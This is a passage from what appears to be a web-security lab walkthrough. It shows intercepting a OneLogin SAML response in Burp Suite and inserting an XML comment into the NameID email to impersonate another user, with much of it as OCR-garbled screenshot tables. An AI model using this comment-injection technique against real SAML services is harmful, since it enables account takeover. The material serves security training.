

**Step 3**: Enter 'not-a-john@webhacklab.com' in username field on the onelogin page as shown in Figure.





**Step 4**: Enter the password on the onelogin page as shown in Figure.

| https://notsosecure-dev.onelogin.com/login2/?return=eyJhbGciOiJIUz | 11Nil ••• 🕻 | פ לי |
|--------------------------------------------------------------------|-------------|------|
| onelogin                                                           |             |      |
| Username<br>not-a-john@webhacklab.com Not you?                     |             |      |
| Password                                                           |             |      |
| Continue                                                           |             |      |
| Forgot Password                                                    |             |      |

**Step 5**: Click on continue button.

| 0 | 🔒 https://notsosecure-dev. <b>onelogin.com</b> /saml/signon/771448?SAMLRequest 🚥 叉 😭                                                                                          |
|---|----------------------------------------------------------------------------------------------------|
|   | The information you have entered on this page will be sent over an insecure connection and could be read by a third party.<br>Are you sure you want to send this information? |
|   | Cancel                                                                                                    |
|   | Cancel Continue                                                                                                    |



**Step 6**: The figure shows intercepted HTTP Request for the above step; we can analyse that this request contains SAML data:

| Burp Suite Community Edition v1.7.33 - Temporary Project                                                                                                    |                                                                                                    |                                                                             |                                                                   |                                                      |                          |                                                       |                                  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-------------------------------------------------------------------|------------------------------------------------------|--------------------------|-------------------------------------------------------|----------------------------------|--|
| Burp Intruder Rep                                                                                                    | eater Window H                                                                                                    | Help                                                                        |                                                                   |                                                      |                          |                                                       |                                  |  |
| Decoder Comparer Extender Project options User options Alerts JSON Beautifier J                                                                                                    |                                                                                                    |                                                                             |                                                                   |                                                      |                          |                                                       |                                  |  |
| Target                                                                                                    | Proxy                                                                                                    | Spider                                                                      | Scanner                                                           | Intruder                                             | Rep                      | eater                                                 | Sequencer                        |  |
| Intercept HTTP I                                                                                                    | history WebSo                                                                                                    | ckets history 🏹                                                             | Options                                                           |                                                      |                          |                                                       |                                  |  |
| Request to http                                                                                                    | ://topup.webhad                                                                                                    | klab.com:80 [1                                                              | 92.168.200.110]                                                   |                                                      |                          |                                                       |                                  |  |
| Forward                                                                                                    | Drop                                                                                                    | Intercept                                                                   | is on Action                                                      |                                                      |                          | Comment this                                          | item 🚺 💽                         |  |
| Raw Params                                                                                                    | Headers Hex                                                                                                    | SAML                                                                        |                                                                   |                                                      |                          | 39                                                    |                                  |  |
| POST /saml/consum<br>Host: topup.webha<br>User-Agent: Mozll<br>Accept: text/html<br>Accept-Language:<br>Accept-Encoding:<br>Cookie:<br>RequestVerifica<br>Iov_fpMKMliRb9clm<br>DNT: 1<br>Connection: close<br>Upgrade-Insecure-<br>Content-Type: app<br>Content-Length: 6 | <pre>is.aspx HTTP/1 icklab.com la/5.0 (X11; ,application/ en-US,en;q=0, gzip, deflate tionToken=MNp tol Requests: 1 lication/x-ww 4417</pre> | .1<br>Linux 1686; r<br>xhtml+xml,app<br>5<br>rX223XY6PMW7c<br>w-form-urlenc | v:52.0) Gecko/2010<br>Dlication/xml;q=0.9<br>Igxxo0qhUpLKfaxpsOWI | 9101 Firefox/52.0<br>.*/*;q=0.8<br>HxNJIm7u8HUi_bsmP | DWvAn_gsI4               | ySSl4FQKmWKExda                                       | avFbKA79A-AvBx                   |  |
| SAMLResponse=FHNh<br>NhbWxwPSJ1cm46b2F                                                                                                    | bWxw0lJlc3Bvb<br>zaXM6%0D%0Abm                                                                                                    | nNlIHhtbG5zOr<br>FtZXM6dGM6U0F                                              | NhbWw9InVybjpvYXNp<br>NTDoyLjA6cHJvdG9jb                          | czpuYWllczp0%0D%0.<br>2wiIElEPSJSYjFmNj              | AYzpTQU1MO<br>U4NGY30WMz | jIuMDphc3NlcnRp<br>%0D%0AZTRhMTc4)<br>TiREZXNO-WEbdc1 | b24iIHhtbG5zOn<br>Y2I5NjAlYWRlND |  |
| ? < +                                                                                                    | > Type a                                                                                                    | search term                                                                 | ALCONTROLLED ARDENUST                                             | Construction of CERTIFIC                             | opernoetha               | LIDE (AURANSDOG)                                      | 0 matches                        |  |

**Step 7:** The figure shows the intercepted HTTP request; we can analyze the email id "not-a-john@webhacklab.com":

| urp Intruder                                                                                                    | Repeater Window                                                                                                    | Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| Decoder                                                                                                    | Comparer                                                                                                    | Extender                                                                                                    | Project                                                                                                    | options                                                                                                    | User options                                                                                                    | Alerts                                                                                                    | JSON Beau                                                                                                    | utifier                                                                                                    | JOSEPH                                                                   |
| Target                                                                                                    | Proxy                                                                                                    | Spider                                                                                                    | 5                                                                                                    | Scanner                                                                                                    | Intruder                                                                                                    | Rep                                                                                                    | beater                                                                                                    | Seque                                                                                                    | ncer                                                                     |
| Intercept HT                                                                                                    | TP history WebS                                                                                                    | ockets history                                                                                                    | Options                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |
| Request to                                                                                                    | http://topup.webha                                                                                                    | cklab.com:80_f                                                                                                    | 192.168.20                                                                                                    | 0 1101                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |
| Eorward                                                                                                    | Drop                                                                                                    | Intercen                                                                                                    | tis on                                                                                                    | Action                                                                                                    |                                                                                                    |                                                                                                    | Comment ti                                                                                                    | hisitem                                                                                                    |                                                                          |
| TOTWALA                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Action                                                                                                    |                                                                                                    |                                                                                                    | Comment                                                                                                    | ino ilenii                                                                                                    |                                                                          |
| Raw   Params                                                                                                    | Headers Hex                                                                                                    | SAML                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                          |
| I<br>SZBgNVHSMEgZ<br>JuZUxvZ2luIE<br>(qhkiG9w0BAQ<br>'d1bMw4huliu<br>POpVfm0pPnj<br>w3bt24rHwHX                                                                                                    | LEWgY6AFF1QAZkdQ<br>LkUDEgMB4GA1UEA<br>UFAAOCAQEAFhBMT<br>mJ43TFjL7cqbU4C<br>NeUAlirIJ79E+f2<br>ySSg== <th>uFAmq2wcLWwcb<br/>wwXT25lTG9naw<br/>Q4TeqKXnN0fe9<br/>C0g2hmRfCDt00<br/>KRBhleR68ZVrJ<br/>Certificate&gt;&lt;</th> <th>b06ITlooW(<br/>W4gQWNjb3\<br/>9JLbVIpkPV<br/>95SH80u740<br/>1poUZfKTWH<br/>«/ds:X509D</th> <th>CkXjBcMQswC(<br/>VudCAxMjQ5N;<br/>WJZEzTh6bRVp<br/>DXISeN6IXjYf<br/>HG5iqb674ow<br/>Data&gt;<th>QYDVQQGEwJVUzEUMB<br/>zSCFA24josaWx9g9<br/>pm8VN86QLZUOeEKX<br/>Fl99Dleu0jyq7o77<br/>VDQsqLK818auifFUF<br/>eyInfo&gt;<th>BIGAIUECgwL<br/>DlthUjV9NQN<br/>ZaEWvgeac85<br/>PviQTdoVYLE<br/>RwStl8YMx+R<br/>ature&gt;<saml< th=""><th>Tm90c29zZWN1<br/>ISTLMMA4GA1Udi<br/>h6yi15DGxU2D<br/>N8eUIJfCGxkn<br/>toV0sbx81oIA7<br/>Subject&gt;<sar< th=""><th>cmUxFTATBg<br/>DwEB/wQEAw<br/>41F4LrJ1ZU<br/>Igid1Afw7/<br/>xJVl0I9rfP<br/>ml:NameID</th><th>NVBAsM<br/>IHgDAN<br/>x03Stq<br/>ED9+uF<br/>vCtM1E</th></sar<></th></saml<></th></th></th> | uFAmq2wcLWwcb<br>wwXT25lTG9naw<br>Q4TeqKXnN0fe9<br>C0g2hmRfCDt00<br>KRBhleR68ZVrJ<br>Certificate><                                                                                                    | b06ITlooW(<br>W4gQWNjb3\<br>9JLbVIpkPV<br>95SH80u740<br>1poUZfKTWH<br>«/ds:X509D                                                                                    | CkXjBcMQswC(<br>VudCAxMjQ5N;<br>WJZEzTh6bRVp<br>DXISeN6IXjYf<br>HG5iqb674ow<br>Data> <th>QYDVQQGEwJVUzEUMB<br/>zSCFA24josaWx9g9<br/>pm8VN86QLZUOeEKX<br/>Fl99Dleu0jyq7o77<br/>VDQsqLK818auifFUF<br/>eyInfo&gt;<th>BIGAIUECgwL<br/>DlthUjV9NQN<br/>ZaEWvgeac85<br/>PviQTdoVYLE<br/>RwStl8YMx+R<br/>ature&gt;<saml< th=""><th>Tm90c29zZWN1<br/>ISTLMMA4GA1Udi<br/>h6yi15DGxU2D<br/>N8eUIJfCGxkn<br/>toV0sbx81oIA7<br/>Subject&gt;<sar< th=""><th>cmUxFTATBg<br/>DwEB/wQEAw<br/>41F4LrJ1ZU<br/>Igid1Afw7/<br/>xJVl0I9rfP<br/>ml:NameID</th><th>NVBAsM<br/>IHgDAN<br/>x03Stq<br/>ED9+uF<br/>vCtM1E</th></sar<></th></saml<></th></th> | QYDVQQGEwJVUzEUMB<br>zSCFA24josaWx9g9<br>pm8VN86QLZUOeEKX<br>Fl99Dleu0jyq7o77<br>VDQsqLK818auifFUF<br>eyInfo> <th>BIGAIUECgwL<br/>DlthUjV9NQN<br/>ZaEWvgeac85<br/>PviQTdoVYLE<br/>RwStl8YMx+R<br/>ature&gt;<saml< th=""><th>Tm90c29zZWN1<br/>ISTLMMA4GA1Udi<br/>h6yi15DGxU2D<br/>N8eUIJfCGxkn<br/>toV0sbx81oIA7<br/>Subject&gt;<sar< th=""><th>cmUxFTATBg<br/>DwEB/wQEAw<br/>41F4LrJ1ZU<br/>Igid1Afw7/<br/>xJVl0I9rfP<br/>ml:NameID</th><th>NVBAsM<br/>IHgDAN<br/>x03Stq<br/>ED9+uF<br/>vCtM1E</th></sar<></th></saml<></th> | BIGAIUECgwL<br>DlthUjV9NQN<br>ZaEWvgeac85<br>PviQTdoVYLE<br>RwStl8YMx+R<br>ature> <saml< th=""><th>Tm90c29zZWN1<br/>ISTLMMA4GA1Udi<br/>h6yi15DGxU2D<br/>N8eUIJfCGxkn<br/>toV0sbx81oIA7<br/>Subject&gt;<sar< th=""><th>cmUxFTATBg<br/>DwEB/wQEAw<br/>41F4LrJ1ZU<br/>Igid1Afw7/<br/>xJVl0I9rfP<br/>ml:NameID</th><th>NVBAsM<br/>IHgDAN<br/>x03Stq<br/>ED9+uF<br/>vCtM1E</th></sar<></th></saml<> | Tm90c29zZWN1<br>ISTLMMA4GA1Udi<br>h6yi15DGxU2D<br>N8eUIJfCGxkn<br>toV0sbx81oIA7<br>Subject> <sar< th=""><th>cmUxFTATBg<br/>DwEB/wQEAw<br/>41F4LrJ1ZU<br/>Igid1Afw7/<br/>xJVl0I9rfP<br/>ml:NameID</th><th>NVBAsM<br/>IHgDAN<br/>x03Stq<br/>ED9+uF<br/>vCtM1E</th></sar<> | cmUxFTATBg<br>DwEB/wQEAw<br>41F4LrJ1ZU<br>Igid1Afw7/<br>xJVl0I9rfP<br>ml:NameID                                                          | NVBAsM<br>IHgDAN<br>x03Stq<br>ED9+uF<br>vCtM1E                           |
| ZEgNVHSMEgZ<br>vuZUxvZ2luIE<br>(qhkiG9w0BAQ<br>/dlbMw4huliu<br>POpVfm0pPnj<br>w3bt24rHwHX<br>mat="urn:oa<br>firmation M<br>OnOrAfter="<br>Before="20<br>OnOrAfter="<br>e> <td>EkwgY6AFF10AZkdC<br/>EkwgY6AFF10AZkdC<br/>UFAA0CAQEAFhBMT<br/>mJ43TFjL7cqbU4C<br/>NeUALir1J79E+f2<br/>ySSg==sis:names:tc:SA<br/>lethod="urn:oasi<br/>2018-07-10T08:0<br/>1a349b9e-8a62-<br/>8-07-10T08:01:1<br/>2018-07-10T08:0<br/>dienceRestricti</td> <td>ULFAmq2wcLUWwcL<br/>wwXT25lTG9nak<br/>Q4TeqKXnNQfe5<br/>COg2hmRfCDt00<br/>KRBhleR68ZVrJ<br/>Certificate&gt;<br/>ML:1.1:nameid<br/>s:names:tc:SA<br/>7:18Z" Recipi<br/>415c-b034-bb0<br/>8Z"<br/>7:18Z"&gt;<saml:<br>0n<td>b06ITlooW(<br/>W4gQWNjb3)<br/>9JLbVIpkPV<br/>JSSH80u74(<br/>JpOUZfKTWF<br/>v/ds:XSO9I<br/>d-format:e<br/>4ML:2.0:cm<br/>ient="http<br/>dc67309ee0<br/>:AudienceP<br/>iditions~</td><td>CKXjBcMQswC(<br/>VudCAxMjQSN:<br/>WJZEZTh6DRVJ)<br/>OXISeN6IXjYI<br/>HGSiqb674ow<br/>Data~/ds:K.<br/>emailAddres:<br/>n:bearer"&gt;&lt;<br/>p://topup.w(<br/>0"/&gt;</td></saml:<br>Restriction:<br/><saml:authn< td=""><td>QYDVQQGEwJVUZEUM<br/>ZSCFA24josaWx9g9<br/>pm8VM86QLZUDEEKX<br/>F199Dleudjvq7o771<br/>VDQsqLK818auifFUF<br/>eyInfn&gt;c/ds Signs<br/>s<sup>1</sup>&gt;not-a-john@wel<br/>samt:Subjectonr<br/>ebhacklab.com/"<br/>SubjectConfirmat:<br/>&gt;<saml:audience><br/>Statement AuthnIn</saml:audience></td><td>BIGAIUECGwL<br/>DlthUjV9NON<br/>7aEWygeaC85<br/>ywiQTdoVYLE<br/>RwStl8YMx+R<br/>aturessanl<br/>ohacklab.co<br/>irmationuat<br/>ion&gt;http://topu<br/>nstant="201</td><td>Tm90c29zZWN1<br/>IsTLMMA4GA1Udi<br/>hGyil5DGxU2D/<br/>N8eUIJfCCxkn<br/>toVOsbx81oIA7:<br/>Subject&gt;<sam<br>subject&gt;<sam<br>Subject&gt;<sam<br>p.webhacklab<br/>8-07-10T08:04</sam<br></sam<br></sam<br></td><td>cmUxFTATBg<br/>DwEB/wQEAw<br/>41F4LrJ12U<br/>Igid1Afw7/<br/>xJVl0I9rfP<br/>ml:NameID<br/>ID&gt;<saml:s<br>l:Conditio<br/>.com/4:17Z"</saml:s<br></td><td>NVBASM<br/>IHgDAN<br/>x03Stq<br/>ED9+uF<br/>vCtM1E<br/>ubject<br/>ns<br/>l:Audi</td></saml:authn<></td> | EkwgY6AFF10AZkdC<br>EkwgY6AFF10AZkdC<br>UFAA0CAQEAFhBMT<br>mJ43TFjL7cqbU4C<br>NeUALir1J79E+f2<br>ySSg==sis:names:tc:SA<br>lethod="urn:oasi<br>2018-07-10T08:0<br>1a349b9e-8a62-<br>8-07-10T08:01:1<br>2018-07-10T08:0<br>dienceRestricti                                                                                                    | ULFAmq2wcLUWwcL<br>wwXT25lTG9nak<br>Q4TeqKXnNQfe5<br>COg2hmRfCDt00<br>KRBhleR68ZVrJ<br>Certificate><br>ML:1.1:nameid<br>s:names:tc:SA<br>7:18Z" Recipi<br>415c-b034-bb0<br>8Z"<br>7:18Z"> <saml:<br>0n<td>b06ITlooW(<br/>W4gQWNjb3)<br/>9JLbVIpkPV<br/>JSSH80u74(<br/>JpOUZfKTWF<br/>v/ds:XSO9I<br/>d-format:e<br/>4ML:2.0:cm<br/>ient="http<br/>dc67309ee0<br/>:AudienceP<br/>iditions~</td><td>CKXjBcMQswC(<br/>VudCAxMjQSN:<br/>WJZEZTh6DRVJ)<br/>OXISeN6IXjYI<br/>HGSiqb674ow<br/>Data~/ds:K.<br/>emailAddres:<br/>n:bearer"&gt;&lt;<br/>p://topup.w(<br/>0"/&gt;</td></saml:<br> Restriction:<br><saml:authn< td=""><td>QYDVQQGEwJVUZEUM<br/>ZSCFA24josaWx9g9<br/>pm8VM86QLZUDEEKX<br/>F199Dleudjvq7o771<br/>VDQsqLK818auifFUF<br/>eyInfn&gt;c/ds Signs<br/>s<sup>1</sup>&gt;not-a-john@wel<br/>samt:Subjectonr<br/>ebhacklab.com/"<br/>SubjectConfirmat:<br/>&gt;<saml:audience><br/>Statement AuthnIn</saml:audience></td><td>BIGAIUECGwL<br/>DlthUjV9NON<br/>7aEWygeaC85<br/>ywiQTdoVYLE<br/>RwStl8YMx+R<br/>aturessanl<br/>ohacklab.co<br/>irmationuat<br/>ion&gt;http://topu<br/>nstant="201</td><td>Tm90c29zZWN1<br/>IsTLMMA4GA1Udi<br/>hGyil5DGxU2D/<br/>N8eUIJfCCxkn<br/>toVOsbx81oIA7:<br/>Subject&gt;<sam<br>subject&gt;<sam<br>Subject&gt;<sam<br>p.webhacklab<br/>8-07-10T08:04</sam<br></sam<br></sam<br></td><td>cmUxFTATBg<br/>DwEB/wQEAw<br/>41F4LrJ12U<br/>Igid1Afw7/<br/>xJVl0I9rfP<br/>ml:NameID<br/>ID&gt;<saml:s<br>l:Conditio<br/>.com/4:17Z"</saml:s<br></td><td>NVBASM<br/>IHgDAN<br/>x03Stq<br/>ED9+uF<br/>vCtM1E<br/>ubject<br/>ns<br/>l:Audi</td></saml:authn<> | b06ITlooW(<br>W4gQWNjb3)<br>9JLbVIpkPV<br>JSSH80u74(<br>JpOUZfKTWF<br>v/ds:XSO9I<br>d-format:e<br>4ML:2.0:cm<br>ient="http<br>dc67309ee0<br>:AudienceP<br>iditions~ | CKXjBcMQswC(<br>VudCAxMjQSN:<br>WJZEZTh6DRVJ)<br>OXISeN6IXjYI<br>HGSiqb674ow<br>Data~/ds:K.<br>emailAddres:<br>n:bearer"><<br>p://topup.w(<br>0"/>                                                                                                    | QYDVQQGEwJVUZEUM<br>ZSCFA24josaWx9g9<br>pm8VM86QLZUDEEKX<br>F199Dleudjvq7o771<br>VDQsqLK818auifFUF<br>eyInfn>c/ds Signs<br>s <sup>1</sup> >not-a-john@wel<br>samt:Subjectonr<br>ebhacklab.com/"<br>SubjectConfirmat:<br>> <saml:audience><br/>Statement AuthnIn</saml:audience>                                                                                                    | BIGAIUECGwL<br>DlthUjV9NON<br>7aEWygeaC85<br>ywiQTdoVYLE<br>RwStl8YMx+R<br>aturessanl<br>ohacklab.co<br>irmationuat<br>ion>http://topu<br>nstant="201                                                                                                    | Tm90c29zZWN1<br>IsTLMMA4GA1Udi<br>hGyil5DGxU2D/<br>N8eUIJfCCxkn<br>toVOsbx81oIA7:<br>Subject> <sam<br>subject&gt;<sam<br>Subject&gt;<sam<br>p.webhacklab<br/>8-07-10T08:04</sam<br></sam<br></sam<br>                                                                   | cmUxFTATBg<br>DwEB/wQEAw<br>41F4LrJ12U<br>Igid1Afw7/<br>xJVl0I9rfP<br>ml:NameID<br>ID> <saml:s<br>l:Conditio<br/>.com/4:17Z"</saml:s<br> | NVBASM<br>IHgDAN<br>x03Stq<br>ED9+uF<br>vCtM1E<br>ubject<br>ns<br>l:Audi |



Step 8: Replace email id "not-a-john@webhacklab.com" with "not-a-<!-- this is comment --

>john@webhacklab.com" as shown in the figure below.

| 3                                                                                                    | E                                                                                                    | Burp Suite Cor                                                                                                    | nmunity Edition v1.                                                                                                    | 7.33 - Temporary                                                                                                    | Project                                                                                                    |                                                                                                    | • - • •                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burp Intruder F                                                                                                    | Repeater Window                                                                                                    | Help                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Decoder                                                                                                    | Comparer                                                                                                    | Extender                                                                                                    | Project options                                                                                                    | User options                                                                                                    | Alerts                                                                                                    | JSON Beautifier                                                                                                    | JOSEPH                                                                                                    |
| Target                                                                                                    | Proxy                                                                                                    | Spider                                                                                                    | Scanner                                                                                                    | Intruder                                                                                                    | Rep                                                                                                    | eater S                                                                                                    | equencer                                                                                                    |
| Intercept HT                                                                                                    | TP history Webs                                                                                                    | Sockets history                                                                                                    | Options                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Request to I                                                                                                    | http://topup.webh                                                                                                    | acklab.com:80 [                                                                                                    | 192.168.200.1101                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Forward                                                                                                    | Drop                                                                                                    | Intercep                                                                                                    | t is on Action                                                                                                    |                                                                                                    |                                                                                                    | Comment this iten                                                                                                    | 7 <b>11</b>                                                                                                    |
| Raw Params                                                                                                    | Headers He                                                                                                    | SAML                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| NrACKEUqjRPQ<br>)9hcrNaRFBY28<br>>+j0DV9aZFcbC<br>(GZBgNVHSMEgZ<br>)9uZUxvZluIE<br>jkqhkiG9w0BAQ<br>)Vd1DMw4huliu<br>)CPDnVfm0oPnil<br>Anw3bt24rHwHX<br>ormat="urn:oa<br>-john@webhac | VnNarFqFcSrD+K<br>WN9gng6+OtlaKN<br>SO6MSo6iyM07sz<br>EwgY6AFF10AZkd<br>LkUDEgMB46A1UE<br>UFAAOCAQEAFhBM<br>mJ43TFjL7cqbU4<br>NeUA1irT179F+f<br>ySSg==sis:names:tc:S.<br>klab.com | UKE7QXK3ioB152<br>N4KP2RZqIPsU+F<br>SknEzxrFg9M+NC<br>QuFAmq2wcLWwcL<br>AwwXT2SlTG9na¥<br>TQ4TeqKXnNQfe9<br>CCOg2hmRfCDtQ<br>2KRBhleR687Vr<br>9Certificate>><br>AML:1.1:nameic<br>:NameID> <saml< th=""><th>+k4+4qDbtKIa2aNQuL)<br/>934kCRNaAe8xv/SnjXTp<br/>JIDAQABo4HcMIHZMAwG/<br/>006ITlooWCkXjBcMQsw(<br/>44gQWNjb3VudCAxMjQSN<br/>0JLbVIpkPWJZEzTh6bR\<br/>05SH80u740XISeN6IXj<br/>5SSH80u740XISeN6IXj<br/>100UZfKTWHGSidb6740x<br/>/ds:XS09Data&gt;format:emailAddres<br/>SubjectConfirmation</th><th>Kr0G28hyEpxbIOHt/<br/>XQkrQ2GnMsGCoNS61<br/>1UdEwEB/wQCMAAwHQ<br/>I2SCFA24josaWx9g9J<br/>/pm8VN86QLZU0eEKX7<br/>/Fl99Dleu0jyq7o77F<br/>//D0sqLK818auifFUB<br/>cyInfo&gt;s/ds:Signa<br/>s"&gt;not-a-<!-- thi</th--><th>7E6eM+xjMxH<br/>.p9kvL1+LfV<br/>.yDVR00BBYEF<br/>JIGA1UECgwL<br/>1thUjV9NQN<br/>'aEWvgeac85F<br/>viQTdoVYLEF<br/>.w5t18YMx+Rd<br/>ture&gt;<saml<br>.s is commen</saml<br></th><th>EaO2FZDDlFtHJysuy/<br/>54yCIUstdoBKu6v+HG<br/>FF1QAZkdQuFAmq2wcL<br/>m90c29zZWN1cmUxFT<br/>STLMMA4GA1UdDwEB/w<br/>16yi15DGxU2D41F4Lr<br/>W8eUJfCGxknIgidIA<br/>VOsbx81oTA7x1V101<br/>Subiect&gt;<saml:nam< th=""><th>ylCsbl/vHR<br/>)67Khq/Gycx<br/>Wwcb06ITlo<br/>ATBgNVBAsM<br/>VGEAwIHgDAN<br/>JIZUX03Stq<br/>ifw7/ED9+uF<br/>9rfPvCtM1E<br/>HeID</th></saml:nam<></th></th></saml<> | 